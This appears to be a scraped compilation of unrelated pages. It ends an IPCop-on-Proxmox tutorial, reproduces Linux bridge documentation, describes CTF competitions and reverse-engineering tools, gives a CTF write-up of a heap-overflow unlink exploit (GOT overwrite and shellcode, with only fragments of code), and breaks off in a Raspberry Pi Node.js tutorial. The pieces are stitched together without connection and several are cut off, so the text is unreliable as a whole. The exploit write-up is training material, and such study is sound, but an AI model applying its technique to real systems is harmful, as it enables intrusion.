If you need to change IPCop default gui port to something else other than 8443, you could do so by doing it on the command line. The command below will change the port to 5445.
/usr/local/bin/setreservedports.pl --gui 5445
Login using the credentials you created earlier to manage IPCop this would be admin.
First thing I like to do after I login is to check for IPCop updates. From the System menu > updates. Here it shows I have three updates to apply by clicking on the green down arrow beside each update. Then click apply.
After applying all updates I want to check if there are any open ports open through IPCop going into my LAN. First I will change the gateway setting on my Mac to use the IP address of the GREEN zone which was 192.168.1.1.
Using this website I can scan my IPCop WAN IP in this example I was using IP 123.123.123.123. Below are my results if it were open a green indicator will show next to the port number.
Checking my IPCop firewall logs the DROP scan results show up.
Looking at my IPCop virtual machine’s status from Proxmox control panel. I can see very low resource usage I even reduced my original memory allocation of 2.5 GB to 1 GB.
There is also a nice real time view for CPU, Memory, Network and Disk IO usage. Available for each virtual machine.
This is the part I really like about the Proxmox hypervisor I am able to backup a running virtual machine without shutting down the vm. It will still be accessible while the backup snapshot is in progress. Yes this feature comes free with the Proxmox hypervisor unlike free versions of ESX. There was a time I had to use a commercial tool from Trilead to backup my virtual machines on free ESX. Not anymore!
When I did a backup to my nfs storage.
It took only 21 seconds to complete a backup of my IPCop vm.
Upon looking at the real space being used by my IPCop vm this tells me I could have allocated a smaller hard drive space when I created my virtual machine earlier. If I was using qcow2 I can resize the virtual disk from the web control panel. Why I decided to use the raw format? This was based on what I have read from Promox support forum if you want performance speed use the raw format.
I hope this will urge you to virtualize IPCop using the rock solid reliable Open Source bare metal hypervisor called Proxmox ve.
This concludes the tutorial Installing IPCop as a Virtual Machine on Proxmox VE.
A bridge is a way to connect two Ethernet segments together in a protocol independent way. Packets are forwarded based on Ethernet address, rather than IP address (like a router). Since forwarding is done at Layer 2, all protocols can go transparently through a bridge.
The Linux bridge code implements a subset of the ANSI/IEEE 802.1d standard. [1]. The original Linux bridging was first done in Linux 2.2, then rewritten by Lennert Buytenhek. The code for bridging has been integrated into 2.4 and 2.6 kernel series.
Contents
1 Bridging and Firewalling
2 Status
3 Downloading
4 Kernel Configuration
5 Manual Configuration
5.1 Network cards
5.2 Module loading
5.3 Creating a bridge device
5.4 Adding devices to a bridge
5.5 Showing devices in a bridge
5.6 Spanning Tree Protocol
5.6.1 STP tuning
5.6.1.1 Bridge priority
5.6.1.2 Path priority and cost
5.6.1.3 Forwarding delay
5.6.1.4 Hello time
5.6.1.5 Max age
5.7 Multicast (IGMP) snooping
5.8 Sample setup
6 Configuration with /etc/net
7 FAQ
7.1 What does a bridge do?
7.2 Is it protocol independent?
7.3 Why is this code better than a switch?
7.4 Why is this code worse than a switch?
7.5 What is the performance of the bridge?
7.6 My bridge does not show up in traceroute!
7.7 It doesn’t work!
7.8 No traffic gets trough (except ARP and STP)
7.9 Does bridging work on 2.2?
7.10 Are there plans for RSTP (802.1w) support?
7.11 What can be bridged?
7.12 Can I do bridging in combination with netfilter/iptables?
7.13 Does it work with Token Ring , FDDI, or Firewire?
7.14 I keep getting the message retransmitting tcn bpdu!
7.15 It doesn’t work with my regular Ethernet card!
7.16 It doesn’t work with my Wireless card!
7.17 I still don’t understand!!
7.18 I get the error ‘too much work in interrupt’
7.19 Does DHCP work over/through a bridge?
8 Contact Info
9 External Links
Bridging and Firewalling
A Linux bridge is more powerful than a pure hardware bridge because it can also filter and shape traffic. The combination of bridging and firewalling is done with the companion project ebtables.
Status
The code is updated as part of the 2.4 and 2.6 kernels available at kernel.org.
Possible future enhancements are:
Document STP filtering
Netlink interface to control bridges (prototype in 2.6.18)
STP should be in user space
Support RSTP and other 802.1d STP extensions
Downloading
Bridging is supported in the current 2.4 (and 2.6) kernels from all the major distributors. The required administration utilities are in the bridge-utils package in most distributions. Package releases are maintained on the Downloadpage.
You can also build your own up to date version by getting the latest kernel from kernel.org and build the utilities based from the source code in bridge-utils GIT repository.
You need to enable bridging in the kernel. Set “networking -> 802.1d Ethernet Bridging” to either yes or module
Manual Configuration
Network cards
Before you start make sure both network cards are set up and working properly. Don’t set the IP address, and don’t let the startup scripts run DHCP on the ethernet interfaces either. The IP address needs to be set after the bridge has been configured.
The command ifconfig should show both network cards, and they should be DOWN.
Module loading
In most cases, the bridge code is built as a module. If the module is configured and installed correctly, it will get automatically loaded on the first brctl command.
If your bridge-utilities have been correctly built and your kernel and bridge-module are OK, then issuing a brctl should show a small command synopsis.
# brctl
# commands:
        addbr           <bridge>                add bridge
        delbr           <bridge>                delete bridge
        addif           <bridge> <device>       add interface to bridge
        delif           <bridge> <device>       delete interface from bridge
        setageing       <bridge> <time>         set ageing time
        setbridgeprio   <bridge> <prio>         set bridge priority
        setfd           <bridge> <time>         set bridge forward delay
        sethello        <bridge> <time>         set hello time
        setmaxage       <bridge> <time>         set max message age
        setpathcost     <bridge> <port> <cost>  set path cost
        setportprio     <bridge> <port> <prio>  set port priority
        show                                    show a list of bridges
        showmacs        <bridge>                show a list of mac addrs
        showstp         <bridge>                show bridge stp info
        stp             <bridge> <state>        turn stp on/off
Creating a bridge device
The command
brctl addbr "bridgename"
creates a logical bridge instance with the name bridgename. You will need at least one logical instance to do any bridging at all. You can interpret the logical bridge as a container for the interfaces taking part in the bridging. Each bridging instance is represented by a new network interface.
The corresponding shutdown command is:
brctl delbr bridgename
Adding devices to a bridge
The command
brctl addif bridgename device
adds the network device device to take part in the bridging of “bridgename.” All the devices contained in a bridge act as one big network. It is not possible to add a device to multiple bridges or bridge a bridge device, because it just wouldn’t make any sense! The bridge will take a short amount of time when a device is added to learn the Ethernet addresses on the segment before starting to forward.
The corresponding command to take an interface out of the bridge is:
brctl delif bridgename device
Showing devices in a bridge
The brctl show command gives you a summary about the overall bridge status, and the instances running as shown below:
 # brctl addbr br549
 # brctl addif br549 eth0
 # brctl addif br549 eth1
 # brctl show
 bridge name     bridge id               STP enabled     interfaces
 br549           8000.00004c9f0bd2       no              eth0
                                                         eth1
Once a bridge is running the brctl showmacs will show information about network addresses of traffic being forwarded (and the bridge itself).
 # brctl showmacs br549
 port no mac addr                is local?       ageing timer
   1     00:00:4c:9f:0b:ae       no                17.84
   1     00:00:4c:9f:0b:d2       yes                0.00
   2     00:00:4c:9f:0b:d3       yes                0.00
   1     00:02:55:1a:35:09       no                53.84
   1     00:02:55:1a:82:87       no                11.53
  ...
The aging time is the number of seconds a MAC address will be kept in the forwarding database after having received a packet from this MAC address. The entries in the forwarding database are periodically timed out to ensure they won’t stay around forever. Normally there should be no need to modify this parameter, but it can be changed with (time is in seconds).
# brctl setageing bridgename time
Setting ageing time to zero makes all entries permanent.
Spanning Tree Protocol
If you are running multiple or redundant bridges, then you need to enable the Spanning Tree Protocol (STP) to handle multiple hops and avoid cyclic routes.
# brctl stp br549 on
You can see the STP parameters with:
 # brctl showstp br549
 br549
  bridge id              8000.00004c9f0bd2
  designated root        0000.000480295a00
  root port                 1                    path cost                104
  max age                  20.00                 bridge max age           200.00
  hello time                2.00                 bridge hello time         20.00
  forward delay           150.00                 bridge forward delay      15.00
  ageing time             300.00                 gc interval                0.00
  hello timer               0.00                 tcn timer                  0.00
  topology change timer     0.00                 gc timer                   0.33
  flags

 eth0 (1)
  port id                8001                    state                   forwarding
  designated root        0000.000480295a00       path cost                100
  designated bridge      001e.00048026b901       message age timer         17.84
  designated port        80c1                    forward delay timer        0.00
  designated cost           4                    hold timer                 0.00
  flags

 eth1 (2)
  port id                8002                    state                   disabled
  designated root        8000.00004c9f0bd2       path cost                100
  designated bridge      8000.00004c9f0bd2       message age timer          0.00
  designated port        8002                    forward delay timer        0.00
  designated cost           0                    hold timer                 0.00
  flags
STP tuning
There are a number of parameters related to the Spanning Tree Protocol that can be configured. The code autodetects the speed of the link and other parameters, so these usually don’t need to be changed.
Bridge priority
Each bridge has a relative priority and cost. Each interface is associated with a port (number) in the STP code. Each has a priority and a cost, that is used to decide which is the shortest path to forward a packet. The lowest cost path is always used unless the other path is down. If you have multiple bridges and interfaces then you may need to adjust the priorities to achieve optimium performance.
# brctl setbridgeprio bridgename priority
The bridge with the lowest priority will be elected as the root bridge. The root bridge is the “central” bridge in the spanning tree.
Path priority and cost
Each interface in a bridge could have a different speed and this value is used when deciding which link to use. Faster interfaces should have lower costs.
# brctl setpathcost bridge port cost
For multiple ports with the same cost there is also a priority
Forwarding delay
Forwarding delay time is the time spent in each of the Listening and Learning states before the Forwarding state is entered. This delay is so that when a new bridge comes onto a busy network it looks at some traffic before participating.
# brctl setfd bridgename time
Hello time
Periodically, a hello packet is sent out by the Root Bridge and the Designated Bridges. Hello packets are used to communicate information about the topology throughout the entire Bridged Local Area Network.
# brctl sethello bridgename time
Max age
If a another bridge in the spanning tree does not send out a hello packet for a long period of time, it is assumed to be dead. This timeout is set with:
# brctl maxage bridgename time
Multicast (IGMP) snooping
IGMP snooping support is not yet included in bridge-utils or iproute2, but it can be easily controlled through sysfs interface. For brN, the settings can be found under /sys/devices/virtual/net/brN/bridge.
multicast_snooping
This option allows the user to disable IGMP snooping completely. It also allows the user to reenable snooping when it has been automatically disabled due to hash collisions. If the collisions have not been resolved however the system will refuse to reenable snooping.
multicast_router
This allows the user to forcibly enable/disable ports as having multicast routers attached. A port with a multicast router will receive all multicast traffic.
The value 0 disables it completely. The default is 1 which lets the system automatically detect the presence of routers (currently this is limited to picking up queries), and 2 means that the ports will always receive all multicast traffic.
Note: this setting can be enabled/disable on a per-port basis, also through sysfs interface (e.g. if eth0 is some bridge’s active port, then you can adjust /sys/…../eth0/brport/multicast_router)
hash_{max,elasticity}
These settings allow the user to control the hash elasticity/max parameters. The elasticity setting does not take effect until the next new multicast group is added. At which point it is checked and if after rehashing it still can’t be satisfied then snooping will be disabled.
The max setting on the other hand takes effect immediately. It must be a power of two and cannot be set to a value less than the current number of multicast group entries. This is the only way to shrink the multicast hash.
remaining multicast_* options
These allow the user to control various values related to IGMP snooping.
This will set the host up as a pure bridge, it will not have an IP address for itself, so it can not be remotely accessed (or hacked) via TCP/IP.
Optionally you can configure the virtual interface mybridge to take part in your network. It behaves like one interface (like a normal network card). Exactly that way you configure it, replacing the previous command with something like:
 # mkdir /etc/net/ifaces/mybridge
 # cat > /etc/net/ifaces/mybridge/options
 TYPE=bri
 HOST='port0 port1'
 ^D
 # cat > /etc/net/ifaces/mybridge/brctl
 stp AUTO on
 ^D
Now we can use “ifup mybridge” to bring it up. port0 and port1 will be brought up automatically.
FAQ
What does a bridge do?
A bridge transparently relays traffic between multiple network interfaces. In plain English this means that a bridge connects two or more physical Ethernets together to form one bigger (logical) Ethernet.
Is it protocol independent?
Yes. The bridge knows nothing about protocols, it only sees Ethernet frames. As such, the bridging functionality is protocol independent, and there should be no trouble relaying IPX, NetBEUI, IP, IPv6, etc.
Why is this code better than a switch?
Please note that this code wasn’t written with the intent of having Linux boxes take over from dedicated networking hardware. Don’t see the Linux bridging code as a replacement for switches, but rather as an extension of the Linux networking capabilities. Just as there are situations where a Linux router is better than a dedicated router (and vice versa), there are situations where a Linux bridge is better than a dedicated bridge (and vice versa).
Most of the power of the Linux bridging code lies in its flexibility. There is a whole lot of bizarre stuff you can do with Linux already (read Linux Advanced Routing and Traffic Control document to see some of the possiblities), and the bridging code adds some more filter into the mix.
One of the most significant advantages of a Linux solution over a dedicated solution that come to mind is Linux’ extensive firewalling capabilities. It is possible to use the full functionality of netfilter (iptables) in combination with bridging, which provides way more functionality than most proprietary offerings do.
Why is this code worse than a switch?
In order to act a a bridge, the network device must be placed into promiscuous mode which means it receives all traffic on a network. On a really busy network, this can eat significant bandwidth out of the processor, memory slowing the system down. The answer is to setup either a separate dedicated Linux box as the bridge, or use a hardware switch.
What is the performance of the bridge?
The performance is limited by the network cards used and the processor. A research paper was done by James Yu at Depaul University comparing Linux bridging with a Catalyst switch Yu-Linux-TSM2004.pdf
My bridge does not show up in traceroute!
It’s not supposed to. The operation of a bridge is (supposed to be) fully transparent to the network, the networks that a bridge connects together are actually to be viewed as one big network. That’s why the bridge does not show up in traceroute; the packets do not feel like they are crossing a subnet boundary.
For more information on this, read a book about TCP/IP networking.
It doesn’t work!
It says: “br_add_bridge: bad address” when I try to add a bridge!
Either your kernel is old (2.2 or earlier), or you forgot to configure Ethernet bridging into your kernel.
No traffic gets trough (except ARP and STP)
Your kernel might have ethernet filtering (ebtables, bridge-nf, arptables) enabled, and traffic gets filtered. The easiest way to disable this is to go to /proc/sys/net/bridge. Check if the bridge-nf-* entries in there are set to 1; in that case, set them to zero and try again.
 # cd /proc/sys/net/bridge
 # ls
 bridge-nf-call-arptables  bridge-nf-call-iptables
 bridge-nf-call-ip6tables  bridge-nf-filter-vlan-tagged
 # for f in bridge-nf-*; do echo 0 > $f; done
Does bridging work on 2.2?
The base kernel for 2.2, did not support the current bridging code. The original development was on 2.2, and there used to be patches available for it. But these patches are no longer maintained.
Are there plans for RSTP (802.1w) support?
Yes, work is being done to integrate RSTP support in a future 2.6 release. The code was done for a version of 2.4 and needs to be cleaned up, tested and updated.
What can be bridged?
Linux bridging is very flexible; the LAN’s can be either traditional Ethernet device’s, or pseudo-devices such as PPP, VPN’s or VLAN’s. The only restrictions are that the devices:
All devices share the same maximum packet size (MTU). The bridge doesn’t fragment packets.
Devices must look like Ethernet. i.e have 6 byte source and destination address.
Support promiscuous operation. The bridge needs to be able to receive all network traffic, not just traffic destined for its own address.
Allow source address spoofing. The bridge must be able to send data over network as if it came from another host.
Can I do bridging in combination with netfilter/iptables?
Yes. The code for this is available in most kernels. See ebtables project.
I keep getting the message retransmitting tcn bpdu!
It means that your Linux bridge is retransmitting a Topology Change Notification Bridge Protocol Data Unit (so now you know what the letters are for :-). Seriously, there is probably another switch (or Linux bridge) nearby that isn’t complying to the rules of the spanning tree protocol (which is what bridges speak).
In each bridged local area network, there is one ‘master bridge’, which is also called the root bridge. You can find out which bridge this is using brctl.
When the topology of a bridged local area network changes (f.e. somebody unplugs a cable between two bridges), the bridge which detects this sends a topology change notification to the root bridge. The root bridge will respond to this by setting a ‘topology changed’ bit in the hello packets it sends out for the next X seconds (X usually being 30). This way, all bridges will learn of the topology change, so that they can take measures like timing out learned MAC entries faster for example.
After having sent out a topology change notification, if a bridge does not find the ‘topology changed’ bit set in the hello packets received (which in essence serves as the ‘acknowledgment’ of the topology change notification), it concludes that the topology change notification was lost. So it will retransmit it. However, some bridges run lobotomized implementations of the Spanning Tree Protocol which causes them not to acknowledge topology change notifications. If you have one of those bridges as your root bridge, all of the other bridges will keep retransmitting their topology changed notifications. Which will lead to these kinds of syslog messages.
There are a number of things you can do:
Find out which bridge is the root bridge, find out where it is located, and what internetworking software it runs. Please report this info to the mailing list (or to me directly), so that I can keep a blacklist.
Force the linux bridge to be the root bridge. See what the priority of the current root bridge is, and use the brctl ‘setbridgeprio’ command to set the priority of the linux bridge to 1 lower. (The bridge with the lowest priority always becomes the root bridge.)
Disable the spanning tree protocol on your linux bridge altogether. In this case, watch out for bridging loops! If you have loops in your topology, and if no bridge in the loop is running the spanning tree protocol, mayhem will come your way, as packets will be forwarded forever. Don’t Do This(TM).
It doesn’t work with my regular Ethernet card!
Unfortunately, some network cards have buggy drivers that fail under load. The situation is improving, so having a current kernel and network driver can help. Also try swapping with another brand.
Please report all problems to the Bridge mailing list: bridge@osdl.org. If your network card doesn’t work (even without bridging) then try the Linux networking mailing list linux-net@vger.kernel.org
It doesn’t work with my Wireless card!
This is a known problem, and it is not caused by the bridge code. Many wireless cards don’t allow spoofing of the source address. It is a firmware restriction with some chipsets. You might find some information in the bridge mailing list archives to help. Has anyone found a way to get around Wavelan not allowing anything but its own MAC address? (answer by Michael Renzmann (mrenzmann at compulan.de))
Well, for 99% of computer users there will never be a way to get rid of this. For this function a special firmware is needed. This firmware can be loaded into the RAM of any WaveLAN card, so it could do its job with bridging. But there is no documentation on the interface available to the public. The only way to achieve this is to have a full version of the hcf library which controls every function of the card and also allows accessing the card’s RAM. To get this full version Lucent wants to know that it will be a financial win for them, also you have to sign an NDA. So be sure that you won’t most probably get access to this peace of software until Lucent does not change its mind in this (which I doubt never will happen).
If you urgently need to have a wireless LAN card which is able to bridge, you should use one of those having the prism chipset onboard (manufactured by Harris Intersil). There are drivers for those cards available at www.linux-wlan.com (which is the website from Absoval), and I found a mail that says that there is the necessary firmware and an upload tool available for Linux to the public. If you need additional features of an access point you should also talk to Absoval.
I still don’t understand!!
Doing full bridging of wireless (802.11) requires supporting WDS . The current implementation doesn’t do it.
It is possible to do limited wireless to Ethernet functionality with some wireless drivers. This requires the device to be able to support a different sender address and source address. That is what WDS provides.
There are ways to make it work, but it is not always straightforward and you probably won’t get it right without a pretty solid understanding of 802.11, it’s modes, and the frame header format.
I get the error ‘too much work in interrupt’
This is because the network card is getting lots of packets. There are a few things you can try. First, build the driver with NAPI support (if it isn’t on by default). NAPI means the driver will do the receive processing at soft IRQ, not at the low level interrupt.
If the driver doesn’t support NAPI, you can try to increase the amount of work a driver will attempt to do in an interrupt. For 3c59x this is done with the option max_interrupt_work (so add something like ‘options 3c59x max_interrupt_work=10000’ to your /etc/modules.conf file), other cards might have similar options.
Does DHCP work over/through a bridge?
The bridge will forward DHCP traffic (broadcasts) and responses. You can also use DHCP to set the local IP address of the bridge pseudo-interface.
One common mistake is that the default bridge forwarding delay setting is 30 seconds. This means that for the first 30 seconds after an interface joins a bridge, it won’t send anything. This is because if the bridge is being used in a complex topology, it needs to discover other bridges and not create loops. This problem was one of the reasons for the creation of Rapid Spanning Tree Protocol (RSTP).
If the bridge is being used standalone (no other bridges near by). Then it is safe to turn the forwarding delay off (set it to zero), before adding interface to a bridge. Then you can run DHCP client right away.
“A good traveler has no fixed plans and is not intent on arriving.” –Lao Tzu
“Hence that general is skillful in attack whose opponent does not know what to defend; and he is skillful in defense whose opponent does not know what to attack.” –Sun Tzu
“The true science of martial arts means practicing them in such a way that they will be useful at any time, and to teach them in such a way that they will be useful in all things.” –Miyamoto Musashi
Capture The Flag competitions describe challenge-based or adventure-based competitions that involve solving a series of technical challenges. After a team has solved a challenge, the team is presented with a flag, hence the name.
Types of Capture The Flag Competitions
Challenge-Based Competitions
Challenge-Based Capture The Flag competitions are comprised of discrete and individual challenges. Each challenge is typically given a point value that will be awarded to the team that solves it. Challenges can be solved in any order; this allows teams to work on challenges individually and of any difficulty. Newbie teams that are trying to gain experience favor this type of competition because it makes it easy to give up on frustrating challenges to work on other challenges.
Attack-Defend Competitions
Attack-Defend CTF Competitions are multifaceted; teams must ensure security over their own infrastructure while finding flaws and attacking the infrastructure of other teams. Challenges are typically services that run on server, and do not follow any order; again allowing teams to work on challenges individually and of any difficulty. These types of competitions are more focused towards advanced teams who won’t leave any part of the competition untouched.
Reverse engineering is the process of understanding binary programs, usually in an environment where source code is not available and there is little knowledge about the original functionality of the binary.
Web Security encompasses attacks, bugs, vulnerabilities, and exploits on server-side and client-side web application logic and inherent vulnerabilities in web architecture.
Modern Linux distributions offer some mitigation techniques to make it harder to exploit software vulnerabilities reliably. Mitigations such as RELRO, NoExecute (NX), Stack Canaries, Address Space Layout Randomization (ASLR) and Position Independent Executables (PIE) have made reliably exploiting any vulnerabilities that do exist far more challenging. The checksec.sh script is designed to test what standard Linux OS and PaX security features are being used.
As of version 1.3 the script also lists the status of various Linux kernel protection mechanisms.
You can download the latest version 1.5 of checksec.sh here.
FAQ
Q: What prerequisites do you need to run checksec.sh? A: To use checksec.sh you are required to use bash version 3.2 or higher. Furthermore, the ‘readelf’ system command is necessary for most of the checks. Some Linux distributions (e.g. Ubuntu Server Edition 11.10 and Fedora 16) come without this command in the default installation. On these systems, it is necessary to install the ‘binutils’ package that includes the ‘readelf’ command.
Q: When I try to run checksec.sh I get the error message ‘-bash: ./checksec.sh: Permission denied’. What am I doing wrong? A: You have to make the script executable with the following command: chmod +x checksec.sh
Q: Which Linux distributions are supported? A: checksec.sh should work on all Linux distributions. I successfully tested the script under Ubuntu Desktop and Server Edition, Fedora, openSUSE and Gentoo (Hardened).
IDAPython is an IDA plugin which allows Python scripts to access IDA’s API, IDC, and all the modules already in Python. Most importantly, IDAPython allows us to manipulate IDA’s disassembly programmatically without leaving the familiarity of Python.
During capture the flags and throughout the process of reverse engineering, simple, easy binary patching is desired. A common approach is to search through a file in a hex editor for a given set of bytes and modify them for the desired effect. This is very often guess work and can become unnecessarily complicated. OllyDbg allows you to assemble an instruction at a given address. Slightly better, but OllyDbg has only recently begun supporting x86_64. Reverse engineers shouldn’t be limited by the supported architectures of their tools.
We at the ISIS lab have written what we call Fentanyl. Fentanyl is ISIS’s IDA patching plugin. With it, patches can be applied to IDA’s disassembly straight from its console window, from keyboard shortcuts, or with an optional context menu. Basically, right click to patch. Save. Done.
Fentanyl exposes shortcuts for nopping out instructions, xrefs to a given address, inverting jumps, saving the binary, and assembling instructions. Since binary modification is often a tricky business, Fentanyl also allows a user to undo and redo modifications to the idb.
In addition to patching using the aforementioned methods, Fentanyl also exposes other functionality to automate tasks.
The first of which is “binary neutering.” This involves automatically patching out functions which make debugging binaries annoying. At the moment neutering removes calls to fork, alarm, setuid, setgid, getpwnam, setgroups, and chdir.
A slightly less patching oriented feature, Fentanyl features a code cave finder. Code caves are sections of a binary which are executable in which we can add our own assembly without heavily disturbing the original assembly.
We’ve been making great use of Fentanyl and while it’s not a cure-all it’s been very helpful in certain scenarios. We’d love for you to submit feature requests and let us know what you think about Fentanyl!
This challenge presents us a with 32 bit, ELF executable with debugging information. We connect and see some allocation and freeing happening and can take a reasonable guess as to the fact that there may be a heap overflow. This guess is confirmed with some simple fuzzing, mainly sending input larger then 260 bytes.
We then load the binary into Hopper and get a cursory overview of the functionality. The pseudo code produced is shown below:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
function sub_804890b {
esp = (esp & 0xfffffff0) - 0x1340;
_setvbuf(*stdout@@GLIBC_2.0, 0x0, 0x2, 0x0);
_signal(0xe, sig_alarm_handler);
_alarm(0x5a);
mysrand(0x1234);
_puts("\\nWelcome to your first heap overflow...");
_puts("I am going to allocate 20 objects...");
_puts("Using Dougle Lee Allocator 2.6.1...\\nGoodluck!\\n");
*exit_func = do_exit;
_printf("Exit function pointer is at %X address.\\n", exit_func);
As can be seen the overview here is relatively clear. The program allocates 20 blocks of memory onto the heap, printing out each address as it goes, then locates the block of size 260 and reads up to 0x1000 bytes of user input into it. If this block overflows into the next block it will corrupt the next block’s metadata. Next the program frees the all the allocations potentially leading to an exploitable condition if the heap metadata is untrustworthy. An important part to note here is the fact that the program has been compiled against Doug Lea malloc rather then a more modern version so protections like safe unlinking are not present. Knowing these things we proceeded to write a standard unlink exploit highlighted in the infamous Once Upon a Free() … , located here: http://phrack.org/issues/57/9.html.
One additional note: the binary does not have any socket functionality we used socat to emulate the game servers configuration.
Exploitation
First step is to craft the fake metadata to trick the unlinker into thinking the block we corrupt is still valid. We can create a 4-byte write anything anywhere condition by corrupting the forward and backward pointers of the block. Here I got stuck for a few moments deciding what to corrupt with this exploitation primitive. Running the binary with strace we note that mprotect is called on the heap, marking it executable. All that we need to do is divert execution to our block and place shellcode there to achieve arbitrary code execution. We chose to overwrite the GOT with the address of our heap block and fill it with shellcode. We overwrite printf due to the fact that it is called multiple times after our overwrite happens thus making for a perfect trigger function. From here it is simply a matter of launching our exploit and retrieving the flag. The final exploit is below and also on ourgithub.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
fromisis import*
debug =False
# parse the output to get heap address we will be writing to
Capture The Flags (CTFs) are how the those of us in the computer security industry test both ourselves and each other. This year for CSAW CTF I completely rewrote the website behind the CTF to make it easier for myself and future organizers to administrate.
CTFd, as I’ve named this software it, has plenty of uses outside the competitive scene and we’ve used it to teach our Hack Night program and as recruitment for our CTF team.
CTFd has everything you need to run a large scale CTF or a small classroom exercise. CTFs are one of the fastest growing educational mediums and their versatility in both testing and teaching is unmistakable.
Prioritizing ease of deployment, administration, and use, CTFd takes less than 5 minutes to get onto a network and there are very few scenarios in which you have to leave your web browser to manage it.
Deeper look into disk and file system concepts, terminology and different tools to retrieve files, images, recover files from the disk and match patterns in files
Discover capabilities of different software to recover deleted files, filter files, hide data, located authentic files and perform overall forensic analysis of a computer system
Introduction to the various types of malicious software and its classification, symptoms of an infected system and how to study a programs behavior to detect it is malicious
This area is designated for Forensic Tools and projects done by students. If the code is not available and you would like a copy, please email csaw_forensics@isis.poly.edu.
Audio Steganography
Posted Sep 17, 2013, 10:30 PM by marcbudofsky
Performs LSB steganography on raw audio (WAV). The encode function will convert the message to be encoded into its binary representation and traverse the audio file, modifying the LSB of each byte to embed the message. The decode function will allow you to retrieve a hidden message from the audio file.
positional arguments:
input Audio file to be processed
optional arguments:
-h, –help show this help message and exit
-m {encode,decode}, –method {encode,decode}
Choose to encode or decode
-t TEXT, –text TEXT Filename of plaintext message to embed
-o OUTPUT, –output OUTPUT
Encoded wav output name
Creates a KML file from an IP/Domain list. Works REALLY well with bulk_extractor histogram files. It will produce a KML file for you to open up in any MAP that can ingest them. You will need Python 2.7, the MaxMind GeoLite database, and the pygeoip & simplekmllibraries. You also have the options to produce a SQLite dB & CSV file.
positional arguments:
INPUTFILE File to get data from
optional arguments:
-h, –help show this help message and exit
–hist Use histogram file parser
–csv CSVTFILE File to save csv data
–sqlite SQLLITEDB File to save sqlite data
–kml KMLFILE File to save kml data
The CSAW High School Forensic Challenge is a rigorous test of cyber forensic knowledge. This area of the CyFor site is dedicated to previous years’ challenges. Where possible, we make evidence available for download, as well as the solutions.
How to find vulnerabilities, write shellcode, exploit the vulnerability and finally turn it into a Metasploit exploit module! David Hoelzer is a Senior Fellow with the SANS Institute and author of the SANS Secure Coding in C/C++ course. TnX
Please note that this project is not intended to replicate an actual GoogleTV, but it’s simply a proof of concept using modern web technologies.
This is the new project I will ‘try-out’ in the next few days [ which I actually dig out from Donald’s Blog ]. All Credit goes to him along with a big TnX for this wonderful idea. Make sure to support the developer and visit his page and [ also fork the project]. This workshop was given at Lamba Labs Beirut First Hackerspace after a series of lightning talks check out the presentation here If you’d like to bypass the tutorial and jump into the fun stuff, you can always fork the code on Github
What’s Google TV ?
Turned out that Google is also doing its own thing for the 10-foot screen. Google announced 2 versions of their famous new TV, the first is called the Buddy Box which is currently an expensive box manufactured by Sony and the second is an Integrated TV built right into the TV set that will be announced soon.
The Google TV looks something like that:
Google TV preview
Developers: you can start building your own Web Apps for the Google TV or renovate any android app to fit the 10′ Screen, all the resources can be found at Google’s Developers Site
Build your own Google TV
Hackers & makers like to re-invent the wheel, and it’s always fun when you do. So we’re going tobuild our own version of the Google TV using the following open source technologies:
Note-1: There’s a problem when you want to stream videos on the RaspberryPi from youtube in Chromium, they’re extremely slow because the videos are not being rendered on the GPU. Youtube-dl comes as a quick alternative, the video is downloaded instead then played by the OMXPlayer which will render our videos on the GPU giving us a good quality of HD videos.
Note-2: The OMXPlayer is installed by default on the Raspbian.
2.Basic shell commands & scripts
If you’re using SSH to connect to your RaspberryPi you should first add “DISPLAY=:0.0″ to your env variables, by simply executing
export DISPLAY=:0.0
To check all your environment variables
env
Test Chromium in Kiosk Mode:
chromium --kiosk http://www.google.com
Test Youtube-dl
youtube-dl youtube_video_url
I’ve added few parameters to youtube-dl to change the name of the downloaded file to be just the “-o youtube ID [dot] the extension” and with the “-f /22/18 ” I can force this script to download for me a 720p version of the video. Check out the full list of supported youtube formats here
after creating this file, go to your app directory and run the following to install the dependencies.
npm install
Note-3: Notice that a folder called node_moduleswill be created prior to this action, if you like to use git, don’t forget to create a .gitignore file and simply write into it “node_modules” this will ignore the folder node_modules from being added to your git project
Create the app.js file and lets start by creating our basic HTTP Express Server
var express = require('express')
  , app = express()
  , server = require('http').createServer(app)
  , path = require('path')

// all environments
app.set('port', process.env.TEST_PORT || 8080);
app.use(express.favicon());
app.use(express.logger('dev'));
app.use(express.bodyParser());
app.use(express.methodOverride());
app.use(express.static(path.join(__dirname, 'public')));

//Routes
app.get('/', function (req, res) {
  res.sendfile(__dirname + '/public/index.html');
});

app.get('/remote', function (req, res) {
  res.sendfile(__dirname + '/public/remote.html');
});

server.listen(app.get('port'), function(){
  console.log('Express server listening on port ' + app.get('port'));
});
This is our basic Express HTTP server configuration with our routes. To test what’ve done so far, you should first create the index.html and remote.html files inside the public/ directory, write your favorite “Hello, World” messages into them, then go back to your terminal and execute
node app.js
or
npm start
Note-4: That will only work if you have added the following piece of code to your package.json
...
"scripts": {
        "start": "node app.js"
    },
...
Once your server starts it will output that Express server listening on port 8080
To test your “Hello, World” pages you should run this application in the background by simply doing
node app.js &
Now this is the most primitive way to launch a Node application in the background, while learning node you might bump into some modules that automates this simple task, just likeForever.js
Now we have our Node Application up and running in the background, let’s open chromium in kiosk mode and test our Hello, World pages.
chromium --kiosk http://localhost:8080
Adding the Socket.io Magic
I strongly believe that WebSockets are the foundation of the modern web, I always like to point out the following analogy that helped me understand Socket.io
When AJAX first popped out, old skool developers felt its magic, but they’ve encountered many problems due to how different browsers handle Asynchronous JavaScript and XML requests. jQuery came with the solution by providing a nice and minimal set of functions to deal with the browsers nightmare. Socket.io did the same but for WebSockets, even more!
In order to provide realtime connectivity on every browser, Socket.IO selects the most capable transport at runtime, without it affecting the API.
WebSocket
Adobe® Flash® Socket
AJAX long polling
AJAX multipart streaming
Forever Iframe
JSONP Polling
In order to integrate Socket.io we should add the following to our app.js file:
When developing with Socket.io always think like you’re creating a Hello, World Chat Application. I’ve added a simple Chat Application done with Node & Socket.io on a github repo for the sake of this tutorial!
Our Socket.io Server is ready, but it doesn’t do anything, we should implement how we process messages and events sent from the client to the server.
Here’s how you implement this on the server’s side, note that you should also implement how you handle messages on the client’s side, we will see that as we progress throughout this tutorial.
